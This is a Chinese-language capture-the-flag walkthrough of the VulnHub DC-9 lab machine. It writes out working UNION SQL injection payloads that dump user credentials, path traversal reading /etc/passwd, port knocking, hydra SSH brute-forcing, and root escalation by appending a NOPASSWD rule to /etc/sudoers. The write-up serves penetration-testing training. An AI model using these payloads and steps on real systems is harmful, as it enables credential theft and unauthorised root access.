Walkthrough-DC 9
0x01 环境
靶机地址:
https://www.vulnhub.com/entry/dc-9,412/
0x02 过程
1.信息收集
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# netdiscover -r 192.168.60.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
8 Captured ARP Req/Rep packets, from 6 hosts. Total size: 480
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.179 00:0c:29:f0:37:9e 1 60 VMware, Inc.
发现IP:192.168.60.179
端口开放情况
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nmap --min-rate 10000 -p- 192.168.60.179
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-08 22:56 EDT
Nmap scan report for dc-9 (192.168.60.179)
Host is up (0.00071s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
MAC Address: 00:0C:29:F0:37:9E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.50 seconds
2.思路
直接打开80端口,发现页面存在搜索功能,尝试sql注入,发现union注入
Mary'+UNION+SELECT+1,2,3,4,5,6--+

库
Mary'+UNION+SELECT+1,2,3,group_concat(schema_name),5,6+from+information_schema.schemata--+

发现数据库
Staff
users
users库的表
Mary'+UNION+SELECT+1,2,3,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema='users'),5,6--+

发现表
UserDetails
UserDetails的列名
Mary'+UNION+SELECT+1,2,3,(select+group_concat(column_name)+from+information_schema.columns+where+table_schema+='users'+and+table_name='UserDetails'),5,6--+

发现列名
id,firstname,lastname,username,password,reg_date
查值
Mary'+UNION+SELECT+1,2,3,(select+group_concat(concat(0x7e,username,0x3a,password,0x7e))+from+users.UserDetails),5,6--+

得到值
marym:3kfs86sfd
julied:468sfdfsd2
fredf:4sfd87sfd1
barneyr:RocksOff
tomc:TC&TheBoyz
jerrym:B8m#48sd
wilmaf:Pebbles
bettyr:BamBam01
chandlerb:UrAG0D!
joeyt:Passw0rd
rachelg:yN72#dsd
rossg:ILoveRachel
monicag:3248dsds7s
phoebeb:smellycats
scoots:YR3BVxxxw87
janitor:Ilovepeepee
janitor2:Hawaii-Five-0
以同样方法查看Staff数据库
Mary'+UNION+SELECT+1,2,3,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema='Staff'),5,6--+
Mary'+UNION+SELECT+1,2,3,(select+group_concat(column_name)+from+information_schema.columns+where+table_schema+='Staff'+and+table_name='Users'),5,6--+
Mary'+UNION+SELECT+1,2,3,(select+group_concat(concat(0x7e,Username,0x3a,Password,0x7e))+from+Users),5,6--+

得到admin账户密码
admin:856f5de590ef37314e7c3bdf6f8a66dc
hash解密得到
transorbital1

登录网站

发现存在提示
File does not exist
联想到存在文件读取
发现文件读取
manage.php?file=../../../../etc/passwd

包含knock配置文件
/etc/knockd.conf

按照设定的顺序敲击端口7469,8475,9842去开放ssh
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nc 192.168.60.179 7469
(UNKNOWN) [192.168.60.179] 7469 (?) : Connection refused
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nc 192.168.60.179 8475
(UNKNOWN) [192.168.60.179] 8475 (?) : Connection refused
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nc 192.168.60.179 9842
(UNKNOWN) [192.168.60.179] 9842 (?) : Connection refused
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# hydra -L user.lst -P pass.lst 192.168.60.179 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-09 01:25:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.60.179:22/
[22][ssh] host: 192.168.60.179 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.60.179 login: joeyt password: Passw0rd
[22][ssh] host: 192.168.60.179 login: janitor password: Ilovepeepee
[STATUS] 289.00 tries/min, 289 tries in 00:01h, 1 to do in 00:01h, 2 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-09 01:26:32
爆破出三个ssh账户
chandlerb:UrAG0D!
joeyt:Passw0rd
janitor:Ilovepeepee
提权思路
登录joeyt
┌──(kali㉿kali)-[~]
└─$ ssh janitor@192.168.60.179
janitor@192.168.60.179's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
janitor@dc-9:~$ ls -al
total 16
drwx------ 4 janitor janitor 4096 Jun 9 15:26 .
drwxr-xr-x 19 root root 4096 Dec 29 2019 ..
lrwxrwxrwx 1 janitor janitor 9 Dec 29 2019 .bash_history -> /dev/null
drwx------ 3 janitor janitor 4096 Jun 9 15:26 .gnupg
drwx------ 2 janitor janitor 4096 Dec 29 2019 .secrets-for-putin
janitor@dc-9:~$ ls .secrets-for-putin/
passwords-found-on-post-it-notes.txt
janitor@dc-9:~$ cat .secrets-for-putin/passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
janitor@dc-9:~$
发现第二组密码,进行爆破
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# hydra -L user.lst -P pass2.lst 192.168.60.179 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-09 01:31:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:17/p:6), ~7 tries per task
[DATA] attacking ssh://192.168.60.179:22/
[22][ssh] host: 192.168.60.179 login: fredf password: B4-Tru3-001
[22][ssh] host: 192.168.60.179 login: joeyt password: Passw0rd
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-09 01:31:43
爆破出
fredf:B4-Tru3-001
登录fredf
┌──(kali㉿kali)-[~]
└─$ ssh fredf@192.168.60.179
fredf@192.168.60.179's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test
fredf@dc-9:~$ /opt/devstuff/dist/test/test
Usage: python test.py read append
fredf@dc-9:~$ find / -name "test.py" 2>/dev/null
/opt/devstuff/test.py
/usr/lib/python3/dist-packages/setuptools/command/test.py
fredf@dc-9:~$ cat /opt/devstuff/test.py
#!/usr/bin/python
import sys
if len (sys.argv) != 3 :
print ("Usage: python test.py read append")
sys.exit (1)
else :
f = open(sys.argv[1], "r")
output = (f.read())
f = open(sys.argv[2], "a")
f.write(output)
f.close()
fredf@dc-9:~$ echo "fredf ALL=(ALL)NOPASSWD:ALL" > read_file
fredf@dc-9:~$ ls
read_file
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test read_file /etc/sudoers
fredf@dc-9:~$ sudo su
root@dc-9:/home/fredf# ls /root/
theflag.txt
root@dc-9:/home/fredf# cat /root/theflag.txt
███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗
████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗
╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding. :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
发现存在sudo权限文件/opt/devstuff/dist/test/test
运行发现需要指定test.py
审计发现test.py是读一个文件并将读的内容,写入指定的文件内。
通过修改sudoers文件,获得root权限
本文来自博客园,作者:Jarwu,转载请注明原文链接:https://www.cnblogs.com/jarwu/p/17458062.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号